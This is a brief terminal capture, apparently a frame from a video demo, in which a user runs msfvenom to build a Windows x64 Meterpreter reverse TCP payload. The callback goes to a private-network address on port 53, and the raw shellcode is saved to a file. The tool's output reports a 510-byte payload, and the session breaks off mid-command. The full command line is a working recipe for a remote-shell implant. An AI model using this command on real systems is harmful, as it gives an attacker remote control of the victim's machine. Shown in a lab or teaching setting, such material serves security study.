 jcvd@timecop:~/remote_payload$ msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.85.149 lport=53 -f raw > shellc
ode.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
jcvd@timecop:~/remote_payload$ ls
shellcode.txt
jcvd@timecop:~/remote_payload$ cat she